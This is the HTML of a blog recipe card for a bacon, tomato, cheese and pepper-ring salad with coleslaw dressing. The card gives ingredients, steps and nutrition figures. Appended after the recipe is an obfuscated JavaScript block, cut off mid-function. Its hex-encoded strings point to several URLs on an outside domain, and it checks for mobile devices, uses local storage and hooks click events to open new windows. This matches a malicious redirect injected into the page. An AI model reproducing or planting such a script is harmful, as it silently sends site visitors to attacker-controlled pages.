class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Pork Main Dish, Salad and Salad Dressing, Side Dish</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132908 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132908 aria-label="Adjust recipe servings">10</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">410</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132908-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132908><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large serving bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large skillet</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-132908-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132908-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132908 data-servings=10><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132908-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=10 data-recipe=132908 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=10 data-recipe=132908 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=10 data-recipe=132908 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>24</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. pkg.</span>&#32;<span
class=wprm-recipe-ingredient-name>iceberg lettuce salad</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. container</span>&#32;<span
class=wprm-recipe-ingredient-name>grape tomatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">halved lengthwise</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sharp Cheddar cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">shredded</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>Monterey Jack cheese</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">shredded</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>12</span>&#32;<span
class=wprm-recipe-ingredient-unit>slices</span>&#32;<span
class=wprm-recipe-ingredient-name>thick-cut bacon</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cooked and broken into one-inch pieces</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>mild pepper rings</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">drained and patted dry with paper towels</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>13</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. jar</span>&#32;<span
class=wprm-recipe-ingredient-name>Lite House Cole Slaw Dressing</span></li></ul></div></div><div
id=recipe-132908-instructions class="wprm-recipe-instructions-container wprm-recipe-132908-instructions-container wprm-block-text-normal" data-recipe=132908><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132908-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cook bacon in skillet over medium heat; drain on paper towels. </span></div></li><li
id=wprm-recipe-132908-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Be sure not to overcook the bacon or cook on too high a temperature so that it scorches!</span></div></li><li
id=wprm-recipe-132908-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Once cooled, break bacon into one-inch bite sized pieces.</div></li><li
id=wprm-recipe-132908-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-132908-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place salad mix into a bowl.</div></li><li
id=wprm-recipe-132908-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Layer tomatoes, mild pepper rings and cheeses on top.</div></li><li
id=wprm-recipe-132908-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with bacon pieces.</div></li><li
id=wprm-recipe-132908-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add cole slaw dressing and serve.</div></li><li
id=wprm-recipe-132908-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Refrigerate leftovers.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132908-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> You can use less dressing if you prefer.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> If making ahead, leave the salad dressing off the salad until ready to serve.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/bacon-tomato-salad/ target=_blank rel="nofollow noopener">Taste of Home.</a></strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132908-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">410</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">35</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">11</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">60</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">721</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">275</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">767</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">144</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">bacon, cheese, gluten free, pork, salad, salad dressing, side dish, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 